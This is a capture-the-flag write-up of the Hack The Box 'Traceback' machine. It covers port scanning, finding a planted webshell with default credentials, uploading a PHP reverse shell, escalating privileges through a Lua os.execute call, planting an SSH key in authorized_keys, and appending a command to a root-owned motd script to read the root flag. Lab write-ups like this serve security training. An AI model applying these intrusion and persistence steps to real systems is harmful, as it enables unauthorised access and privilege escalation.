title: "Hack The Box - Traceback"
author: Mayomacam
subject: "CTF Writeup Template"
keywords: [HTB, CTF, Hack The Box, Security]
Traceback with name suggest it’s already we know have to traceback data . First i think it’s website after seeing website it’s more about find data related to user and go from there.
Information Gathering
Nmap
┌─[[email protected]]─[~]
└──╼ $nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 06:35 EDT
Nmap scan report for 10.10.10.181
Host is up (0.020s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 8.04 seconds
┌─[[email protected]]─[~]
└──╼ $ nmap -p 22,80 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 06:36 EDT
Nmap scan report for 10.10.10.181
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.54 seconds
Port 80
When we visit website we got .

so i search around and see in inspect element and got
</head>
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
</html>
so as name suggests i search for webshells xh4h . And got his github. and webshells repo which is forked from someone.
as we can guess what backdoor creater was talking a webshell so i clone the repo and using ls -al and cut i got all php file name list.
ls -l | cut -d " " -f 9 > file.txt
i ran gobuster and got the php.
┌─[[email protected]]─[~/hackthebox/traceback]
└──╼ $ gobuster dir -u http://10.10.10.181 -w file.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.181
[+] Threads: 10
[+] Wordlist: file.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/15 07:42:43 Starting gobuster
===============================================================
/smevk.php (Status: 200)
===============================================================
2020/03/15 07:42:45 Finished
===============================================================
when we visit website we got a login page. Again looking first in inspect element and we got default user and pass
$UserName = "admin";
$auth_pass = "admin";
We got logged in with creds, we present a webpage for upload php file. We upload a php-reverse shell to server and create a listener on my machine.
We got shell as webadmin.

Note:- I can easily get a ssh connection too but i go with shell to practice and learn more about reverse shell.
User
While searching i go to home and check about users.
webadmin
sysadmin

we have two user so i have to be next user for other work . So i first check current user home and got some files.
note.txt
So i locate lua then.

cat .bash_history

ls -al

when we check privsec.lua we got
os.execute("/bin/bash")
we run privsec.lua file and got shell as sysadmin.

We got user flag.

Root

from shell i create a ssh key for webadmin user .
Note:- I forget i have user as sysadmin at that time so i still doing thing as webadmin.
echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCqYvzO4kP6mnXir1Mr+ZZwChyGcczdHx7Yb35s9IIY6iO6oYeri+vvy2YSsWszLFilDWaxZNRqylOhKbLKjsM4Lk3Lrs56VU/75zv6WPiUtpecJBg2LsmwAoh8g9PaKx2SxEW3T0lfiUDS5L4b+Hwoezz8foKj2uZkuSzcyJYH3EOh1mQ1v/DbHtyXpRLzsmTxQyYClPqbpXHlxiG3IWt8+n6vEb3/bzMZJQarWkW4jollZpC3iq/ymL3zRc4S+x9rnRF93a5zlE7tVEpsJXbdedHCAr0n9EcRFwcPx2duhDdn8ckr1dZQhO5/T9EcMFzj8ZPoyIPT8cUao3OEhP7AR+MltspoOiJ7DIZ8RGz1DC/EjwVca824ahBb+MkT3beOIB/uFZB4822QK2JqaxO2kcpSFIsKO+dDTPzHTVTwU50yEVOswaD/pL33TAGdqDxTgVDJf/DcR2hxmlKkxeTCaEAz0g+k3hA3vir1SyLoKgL4tb00aE5xbGI2i1dhEpE= [email protected] > /home/webadmin/.ssh/authorized_keys
we logged in using ssh as webadmin.
That xh4h line got me curious that there maybe a script that is printing that so i check and got 00-header file in etc/update-motd.d/ which i can write and owned by root.
so i just run
echo "strings /root/root.txt" >> 00-header
we got root flag when i again login.

Note:- hear we are getting only 30 seconds so make sure do ssh login in 30 second after that we have to update file again if we login between 0 to 30 second we gonna get flag.
As i do this box when i started htb so i don’t know much for much stuff.











